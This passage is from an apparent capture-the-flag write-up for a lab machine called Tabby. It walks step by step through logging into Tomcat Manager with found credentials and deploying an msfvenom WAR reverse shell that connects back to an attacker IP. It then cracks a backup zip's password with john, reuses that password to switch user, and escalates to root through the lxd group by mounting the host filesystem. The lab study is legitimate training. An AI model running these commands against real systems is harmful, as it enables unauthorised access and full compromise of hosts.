
Located at the bottom of the page are what should be the tomcat username: tomcat and password: $3cureP4s5w0rd123!
Accessing Tomcat
Now that we have the tomcat credentials, we can attempt to log into the Tomcat Manager. Unfortunately, trying to log into Tomcat at http://megahosting.htb:8080/managergives us a 403 Access Denied, which means the password should be working, we just aren’t allowed to view the page.
The way we can often exploit Tomcat is by uploading a malicous .war file and running it to get a reverse shell. Since we know we should have valid credentials but just cant access the site, we can try to upload the .war file from the terminal, bypassing the restricted page.
We can try to use curl to list the current list of applications in Tomcat.
1
curl -u "tomcat:\$3cureP4s5w0rd123!" http://megahosting.htb:8080/manager/text/list

It’s a success! Since we now know we can access the tomcat manager, lets create the .war payload.
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.52 LPORT=4444 -f war -o revshell.war
Now we can upload the .war file to the tomcat manager.
1
curl -v -u 'tomcat:$3cureP4s5w0rd123!' -T shell.war 'http://megahosting.htb:8080/manager/text/deploy?path=/shell'

Lets double check if it’s there.
1
curl -u "tomcat:\$3cureP4s5w0rd123!" http://megahosting.htb:8080/manager/text/list

We can see that /shell:running:0:shell has been added, which should be our .war payload. Since it looks like it’s been uploaded, we can try to get a reverse shell. Let’s set up a listener with nc -nlvp 4444 and we use curl to start the shell:
1
curl -u "tomcat:\$3cureP4s5w0rd123!" http://megahosting.htb:8080/shell/
And we are in! We recieve a reverse shell as the service user tomcat.
And before we do any post enumeration, lets quickly upgrade to a pty shell:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Lateral Movement
Post Enumeration
Looking in the /home directory, there is a user called ash, whose folder we can’t access.
As part of our post enumeration we can look for files that ash owns.
1
find / -type f -user ash 2>/dev/null
We find a backup.zip file at: /var/www/html/files/16162020_backup.zip
Sicne it’s in the website folder, we can simply download it through our browser:
1
http://megahosting.htb/files/16162020_backup.zip
Password Cracking
The file is password protected, we can try to crack the password with john:
1
2
zip2john backup.zip > tabby-hash
john tabby-hash --fork=4 -w=/usr/share/wordlists/rockyou.txt
We get the password as admin@it however there’s nothing of interest in the zip file, so let’s try to use the password for the user ash since the file bleonged to her.
1
2
su ash
admin@it
And we are successfully able to switch to user ash. Let’s get the user flag.
1
2
cd ~
cat user.txt
Privilege Escalation
Looking at our groups as user ash:
1
2
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
We can see the group lxd which looks interesting as my understanding of lxd is that it’s similar to docker containers, so my first thought is perhaps we can mount it and have root access inside similar to privledge escalation methods with docker.
Reading up more about it here: https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation it seems my guess was right, so i just followed the steps listed there in method 2, with some minor changes.
Following the guide, we first need to build the alpine image
1
2
git clone https://github.com/saghul/lxd-alpine-builder
./build-alpine -a i686
Then we transfer the alpine file we built to tabby, we can just host a server with python -m SimpleHTTPServer 80 then use wget to download it. Then we follow the instructions to import the image, initialize it and run it where we will be root and access tabby’s files which have been mounted.
Use lxc to import our alpine image:
1
lxc image import ./alpine-v3.12-x86_64-20201012_1656.tar.gz --alias myimage
We can then double check that the image was imported with:
1
lxc image list
For the next step which is running the image, I recieved an error stating that no storage pool found. I managed to fix this by first running lxc init (found this here: https://techoverflow.net/2018/05/03/how-to-fix-lxd-failed-container-creation-no-storage-pool-found-please-create-a-new-storage-pool/) then accepting all the defaults. Afterwards running the listed init command from the guide worked.
1
2
lxc init
lxc init myimage mycontainer -c security.privileged=true
Now we can mount it the local file share to /mnt/root so we can access the local file share in the lxc container:
1
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Now with the container all set up, we can run it and start a shell:
1
2
lxc start mycontainer
lxc exec mycontainer /bin/sh
Now we can navigate to the mounted share and get the root flag.
1
2
cd /mnt/root/root
cat root.txt